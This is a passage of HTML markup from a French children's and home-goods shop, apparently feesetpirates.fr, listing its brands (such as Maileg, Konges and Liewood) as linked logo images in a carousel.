    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="FLORENCE BOUVIER" href="https://www.feesetpirates.fr/32_florence-bouvier" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/32-medium_default.jpg" alt="FLORENCE BOUVIER" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ROSE IN APRIL" href="https://www.feesetpirates.fr/33_rose-in-april" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/33-medium_default.jpg" alt="ROSE IN APRIL" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LA CASE DE COUSIN PAUL" href="https://www.feesetpirates.fr/34_la-case-de-cousin-paul" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/34-medium_default.jpg" alt="LA CASE DE COUSIN PAUL" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="POUCE ET LINA" href="https://www.feesetpirates.fr/35_pouce-et-lina" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/35-medium_default.jpg" alt="POUCE ET LINA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MOUMOUT'" href="https://www.feesetpirates.fr/36_moumout-" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/36-medium_default.jpg" alt="MOUMOUT&#039;" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ADEN&amp;ANAIS" href="https://www.feesetpirates.fr/37_adenanais" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/37-medium_default.jpg" alt="ADEN&amp;ANAIS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LES JULIETTES" href="https://www.feesetpirates.fr/38_les-juliettes" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/38-medium_default.jpg" alt="LES JULIETTES" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="KONGES" href="https://www.feesetpirates.fr/39_konges" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/39-medium_default.jpg" alt="KONGES" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MAISON PLUNE" href="https://www.feesetpirates.fr/40_maison-plune" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/40-medium_default.jpg" alt="MAISON PLUNE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="SIRIUS" href="https://www.feesetpirates.fr/41_sirius" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/41-medium_default.jpg" alt="SIRIUS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="VARANASSI" href="https://www.feesetpirates.fr/42_varanassi" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/42-medium_default.jpg" alt="VARANASSI" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NATTIOT" href="https://www.feesetpirates.fr/43_nattiot" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/43-medium_default.jpg" alt="NATTIOT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CSAO" href="https://www.feesetpirates.fr/44_csao" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/44-medium_default.jpg" alt="CSAO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="HONORÉ DECO" href="https://www.feesetpirates.fr/45_honore-deco" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/45-medium_default.jpg" alt="HONORÉ DECO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LILI MOKO" href="https://www.feesetpirates.fr/46_lili-moko" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/46-medium_default.jpg" alt="LILI MOKO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MAIN SAUVAGE" href="https://www.feesetpirates.fr/47_main-sauvage" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/47-medium_default.jpg" alt="MAIN SAUVAGE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ALEXANDRA D'ARGENTRÉ CRÉATIONS" href="https://www.feesetpirates.fr/49_alexandra-d-argentre-creations" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/49-medium_default.jpg" alt="ALEXANDRA D&#039;ARGENTRÉ CRÉATIONS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LAURETTE" href="https://www.feesetpirates.fr/50_laurette" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/50-medium_default.jpg" alt="LAURETTE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ZÜ" href="https://www.feesetpirates.fr/51_zu" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/51-medium_default.jpg" alt="ZÜ" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="TAFTAN" href="https://www.feesetpirates.fr/52_taftan" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/52-medium_default.jpg" alt="TAFTAN" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MAILEG" href="https://www.feesetpirates.fr/53_maileg" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/53-medium_default.jpg" alt="MAILEG" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BORAMIRI" href="https://www.feesetpirates.fr/54_boramiri" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/54-medium_default.jpg" alt="BORAMIRI" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="HEVEA" href="https://www.feesetpirates.fr/55_hevea" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/55-medium_default.jpg" alt="HEVEA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="POM" href="https://www.feesetpirates.fr/56_pom" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/56-medium_default.jpg" alt="POM" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="PLAY&amp;GO" href="https://www.feesetpirates.fr/57_playgo" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/57-medium_default.jpg" alt="PLAY&amp;GO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MAAJU" href="https://www.feesetpirates.fr/58_maaju" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/58-medium_default.jpg" alt="MAAJU" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BEBEL" href="https://www.feesetpirates.fr/59_bebel" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/59-medium_default.jpg" alt="BEBEL" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="WE MIGHT BE TINY" href="https://www.feesetpirates.fr/60_we-might-be-tiny" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/60-medium_default.jpg" alt="WE MIGHT BE TINY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="JOJO FACTORY" href="https://www.feesetpirates.fr/61_jojo-factory" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/61-medium_default.jpg" alt="JOJO FACTORY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MISIOO" href="https://www.feesetpirates.fr/62_misioo" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/62-medium_default.jpg" alt="MISIOO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BIBS" href="https://www.feesetpirates.fr/63_bibs" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/63-medium_default.jpg" alt="BIBS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DAR AYLAN" href="https://www.feesetpirates.fr/64_dar-aylan" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/64-medium_default.jpg" alt="DAR AYLAN" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="SASS &amp; BELLE" href="https://www.feesetpirates.fr/65_sass-belle" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/65-medium_default.jpg" alt="SASS &amp; BELLE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="OLLI ELLA" href="https://www.feesetpirates.fr/66_olli-ella" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/66-medium_default.jpg" alt="OLLI ELLA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ENFANCE PARIS" href="https://www.feesetpirates.fr/67_enfance-paris" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/67-medium_default.jpg" alt="ENFANCE PARIS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="FÉES ET PIRATES" href="https://www.feesetpirates.fr/68_fees-et-pirates" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/68-medium_default.jpg" alt="FÉES ET PIRATES" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LUCIOLE ET PETIT POIS" href="https://www.feesetpirates.fr/69_luciole-et-petit-pois" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/69-medium_default.jpg" alt="LUCIOLE ET PETIT POIS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="STUDIO ROMEO" href="https://www.feesetpirates.fr/70_studio-romeo" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/70-medium_default.jpg" alt="STUDIO ROMEO" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="AUTUMN" href="https://www.feesetpirates.fr/71_autumn" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/71-medium_default.jpg" alt="AUTUMN" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NAMAN PROJECT" href="https://www.feesetpirates.fr/72_naman-project" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/72-medium_default.jpg" alt="NAMAN PROJECT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="TRYBIKE" href="https://www.feesetpirates.fr/73_trybike" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/73-medium_default.jpg" alt="TRYBIKE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BINDI" href="https://www.feesetpirates.fr/74_bindi" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/74-medium_default.jpg" alt="BINDI" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BABY'S ONLY" href="https://www.feesetpirates.fr/75_baby-s-only" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/75-medium_default.jpg" alt="BABY&#039;S ONLY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BB&amp;Co" href="https://www.feesetpirates.fr/76_bbco" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/76-medium_default.jpg" alt="BB&amp;Co" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MAISONNÉE" href="https://www.feesetpirates.fr/77_maisonnee" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/77-medium_default.jpg" alt="MAISONNÉE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CRÉME ANGLAISE" href="https://www.feesetpirates.fr/78_creme-anglaise" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/78-medium_default.jpg" alt="CRÉME ANGLAISE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="FLATOUT BEAR" href="https://www.feesetpirates.fr/79_flatout-bear" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/79-medium_default.jpg" alt="FLATOUT BEAR" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="PHILOS TOYS" href="https://www.feesetpirates.fr/80_philos-toys" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/80-medium_default.jpg" alt="PHILOS TOYS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MINIKANE" href="https://www.feesetpirates.fr/81_minikane" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/81-medium_default.jpg" alt="MINIKANE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MILINAME" href="https://www.feesetpirates.fr/82_miliname" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/82-medium_default.jpg" alt="MILINAME" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LIEWOOD" href="https://www.feesetpirates.fr/83_liewood" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/83-medium_default.jpg" alt="LIEWOOD" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ILA Y ELA" href="https://www.feesetpirates.fr/84_ila-y-ela" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/84-medium_default.jpg" alt="ILA Y ELA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MYRIAM AIT AMAR" href="https://www.feesetpirates.fr/85_myriam-ait-amar" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/85-medium_default.jpg" alt="MYRIAM AIT AMAR" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BONCOEURS" href="https://www.feesetpirates.fr/86_boncoeurs" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/86-medium_default.jpg" alt="BONCOEURS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LOUISE LOUISE" href="https://www.feesetpirates.fr/88_louise-louise" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/88-medium_default.jpg" alt="LOUISE LOUISE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="GAGRIELLE PARIS" href="https://www.feesetpirates.fr/89_gagrielle-paris" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/89-medium_default.jpg" alt="GAGRIELLE PARIS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="M O B" href="https://www.feesetpirates.fr/90_m-o-b" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/90-medium_default.jpg" alt="M O B" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="AYKASA" href="https://www.feesetpirates.fr/91_aykasa" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/91-medium_default.jpg" alt="AYKASA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="SENGER NATURWELT" href="https://www.feesetpirates.fr/92_senger-naturwelt" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/92-medium_default.jpg" alt="SENGER NATURWELT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ÉTINCELLES" href="https://www.feesetpirates.fr/93_etincelles" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/93-medium_default.jpg" alt="ÉTINCELLES" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BONJOUR LITTLE" href="https://www.feesetpirates.fr/94_bonjour-little" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/94-medium_default.jpg" alt="BONJOUR LITTLE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="A SUCHJETTA" href="https://www.feesetpirates.fr/95_a-suchjetta" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/95-medium_default.jpg" alt="A SUCHJETTA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="GARBO AND FRIENDS" href="https://www.feesetpirates.fr/96_garbo-and-friends" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/96-medium_default.jpg" alt="GARBO AND FRIENDS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BACHCA" href="https://www.feesetpirates.fr/97_bachca" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/97-medium_default.jpg" alt="BACHCA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ELHEE" href="https://www.feesetpirates.fr/98_elhee" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/98-medium_default.jpg" alt="ELHEE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NUIDA" href="https://www.feesetpirates.fr/99_nuida" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/99-medium_default.jpg" alt="NUIDA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MONOCHROMIC" href="https://www.feesetpirates.fr/100_monochromic" itemprop="url">
